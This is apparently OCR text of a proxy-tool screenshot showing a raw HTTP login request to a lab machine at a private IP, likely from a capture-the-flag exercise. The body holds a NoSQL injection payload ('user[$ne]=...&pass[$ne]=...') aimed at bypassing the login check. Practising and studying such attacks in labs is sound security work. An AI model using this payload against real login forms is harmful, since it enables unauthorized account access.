 Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: 10.10.191.40
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:131.0) Gecko/20100101
Firefox/131.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/p
ng,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 48
9 Origin: http://10.10.191.40
10 Connection: keep-alive
11 Referer: http://10.10.191.40/?err=1
12 Cookie: 865dqhkrbq3tvvobqar8jgt54m=value
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 user[$ne]=asasds&pass[$ne]=adsdasdas&remember=on